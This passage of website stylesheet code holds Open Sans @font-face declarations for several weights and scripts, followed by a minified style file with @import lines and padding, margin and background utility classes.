  src: url("memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWuU6F.woff2") format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url("memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu1aB.woff2") format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url("memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu1aB.woff2") format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url("memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu1aB.woff2") format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url("memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu1aB.woff2") format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url("memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu1aB.woff2") format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url("memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu1aB.woff2") format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0330, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2034-2037, U+2057, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2102, U+210A-210E, U+2110-2112, U+2115, U+2119-211D, U+2124, U+2128, U+212C-212D, U+212F-2131, U+2133-2138, U+213C-2140, U+2145-2149, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B6, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url("memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu1aB.woff2") format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8B1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA88, U+1FA90-1FABD, U+1FABF-1FAC5, U+1FACE-1FADB, U+1FAE0-1FAE8, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url("memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu1aB.woff2") format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url("memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu1aB.woff2") format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url("memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-muw.woff2") format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url("memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu1aB.woff2") format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url("memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu1aB.woff2") format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url("memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu1aB.woff2") format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url("memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu1aB.woff2") format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url("memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu1aB.woff2") format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url("memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu1aB.woff2") format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0330, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2034-2037, U+2057, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2102, U+210A-210E, U+2110-2112, U+2115, U+2119-211D, U+2124, U+2128, U+212C-212D, U+212F-2131, U+2133-2138, U+213C-2140, U+2145-2149, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B6, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url("memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu1aB.woff2") format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8B1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA88, U+1FA90-1FABD, U+1FABF-1FAC5, U+1FACE-1FADB, U+1FAE0-1FAE8, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url("memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu1aB.woff2") format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url("memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu1aB.woff2") format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url("memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-muw.woff2") format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url("memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu1aB.woff2") format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url("memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu1aB.woff2") format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url("memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu1aB.woff2") format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url("memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu1aB.woff2") format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url("memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu1aB.woff2") format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url("memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu1aB.woff2") format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0330, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2034-2037, U+2057, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2102, U+210A-210E, U+2110-2112, U+2115, U+2119-211D, U+2124, U+2128, U+212C-212D, U+212F-2131, U+2133-2138, U+213C-2140, U+2145-2149, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B6, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url("memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu1aB.woff2") format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8B1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA88, U+1FA90-1FABD, U+1FABF-1FAC5, U+1FACE-1FADB, U+1FAE0-1FAE8, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url("memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu1aB.woff2") format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url("memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu1aB.woff2") format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url("memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-muw.woff2") format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url("memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu1aB.woff2") format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url("memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu1aB.woff2") format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url("memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu1aB.woff2") format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url("memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu1aB.woff2") format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url("memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu1aB.woff2") format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url("memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu1aB.woff2") format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0330, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2034-2037, U+2057, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2102, U+210A-210E, U+2110-2112, U+2115, U+2119-211D, U+2124, U+2128, U+212C-212D, U+212F-2131, U+2133-2138, U+213C-2140, U+2145-2149, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B6, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url("memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu1aB.woff2") format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8B1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA88, U+1FA90-1FABD, U+1FABF-1FAC5, U+1FACE-1FADB, U+1FAE0-1FAE8, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url("memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu1aB.woff2") format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url("memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu1aB.woff2") format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url("memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-muw.woff2") format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
</file>
<file: style.min.css>
@import url("cloudicon.css");
@import url("all.min.css");
@import url("evafeat.css");
@import url("bootstrap.min.css");

html {
    overflow-x: hidden
}

body {
    height: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    background-color: #f6f6f6;
    letter-spacing: .3px
}

a {
    outline: 0 !important;
    text-decoration: none !important
}

.pb-80 {
    padding-bottom: 80px !important
}

.pb-100 {
    padding-bottom: 100px !important
}
.pb-300 {
    padding-bottom: 300px !important
}
.pt-35 {
    padding-top: 35px !important
}

.pt-80 {
    padding-top: 80px !important
}

.pt-150 {
    padding-top: 150px !important
}

.mt-50 {
    margin-top: 50px !important
}

.mt-80 {
    margin-top: 80px !important
}

.mt-120 {
    margin-top: 120px !important
}

.mb-80 {
    margin-bottom: 80px !important
}

.mb-100 {
    margin-bottom: 100px !important
}

.bg-yellow {
    background-color: #ee5586 !important;
    color: #fff !important
}

.bg-pink {
    color: #fff !important
}

